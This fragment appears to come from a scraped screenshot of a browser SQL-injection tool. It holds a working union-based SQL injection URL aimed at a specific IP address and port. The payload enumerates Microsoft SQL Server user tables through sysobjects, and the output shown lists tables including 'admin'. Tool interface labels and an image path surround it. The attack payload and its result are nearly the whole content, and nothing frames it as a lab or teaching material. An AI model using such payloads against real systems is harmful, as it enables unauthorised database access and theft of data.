 Load ...
http://59.63.200.79:8015/?id=1' and  1=2 union select 1,name,3 from sysobjects where xtype='U'--+
Split U...
Execute
Enable Post data Enable Referrer
id Title Body
1 admin 3
1 dtproperties 3
1 news 3